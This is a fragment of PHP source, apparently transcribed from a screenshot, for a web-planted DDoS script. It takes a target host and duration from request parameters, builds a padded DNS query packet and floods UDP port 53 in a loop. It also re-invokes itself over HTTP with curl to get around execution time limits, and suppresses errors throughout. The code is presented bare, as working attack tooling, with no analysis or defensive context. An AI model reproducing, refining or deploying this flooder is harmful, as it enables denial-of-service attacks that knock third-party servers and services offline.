 39 // U ——————————
40 if ($_REQUEST['action'] == 'start' && $_REQUEST['protocol'] == 'udp')
41 {
42 $action1=$_REQUEST['page'];
43 $action = decodesttr($_REQUEST['page']);
44 @list ($host,$port,$size,$exec_time) = explode("[#]",$action);
45 //cmdexec("ping -f $host");
46 if(isset($_REQUEST['time_s']))
47 {
48 $time = $_REQUEST['time_s'];
49 $max_time = $_REQUEST['time_e'];
50 }
51 else
52 {
53 $time = time();
54 $max_time = $time+$exec_time;
55 }
56
57 $dns=explode('-',$host);
58 if($dns[1]=='') {$dns[1]=$dns[0];}
59 $site=explode('.',$dns[0]);
60 //*************************************************** Create Packet ******************************************************
61 $out=chr(0);$out.=chr(23);$out.=chr(1);$out.=chr(0);$out.=chr(0);$out.=chr(1);$out.=chr(0);$out.=chr(0);$out.=chr(0);$out.=chr(0);$out.=chr(0);$out.=chr(0);$out.=chr(3);$out.=chr(119);$out.=chr(119);$out.=chr(119);
62 //------------------------- First Host Name-------------------------------------
63 $out.=chr(strlen($site[0]));
64 $out.=$site[0];
65 $out.=chr(strlen($site[1]));
66 $out.=$site[1];
67 //------------------------- End Host Name -------------------------------------
68 $out.=chr(0);$out.=chr(0);$out.=chr(1);$out.=chr(0);$out.=chr(1);
69 $out.=str_repeat(".", $size);
70 //**********************************************************************************************************************
71 $step_time=time()+95;
72 $release_time=time()+22;
73 $first1=0;
74 while(time() < $max_time)
75 {
76 if(time() > $release_time && $first1==0)
77 {
78 $first1=1;
79 $address_host="http://".$_SERVER['HTTP_HOST']."/".$_SERVER['PHP_SELF'];
80 $ch =@curl_init();
81 @curl_setopt($ch,CURLOPT_URL,$address_host."?action=start&protocol=$_REQUEST[protocol]&time_s=$time&time_e=$max_time&page=$action1");
82 @curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,FALSE);
83 @curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,2);
84 @curl_setopt($ch,CURLOPT_HEADER,1);
85 @curl_setopt($ch,CURLOPT_RETURNTRANSFER,0);
86 @curl_setopt($ch,CURLOPT_TIMEOUT,14);
87 @curl_exec($ch);
88 }
89 if(time() > $step_time)
90 {
91 @exit();
92 @die();
93 }
94 $socket = @stream_socket_client("udp://$dns[1]:53");
95 if ($socket)
96 {
97 @stream_set_write_buffer($socket, 0);
98 @stream_socket_sendto($socket,$out);
99 }
100 @fclose($socket);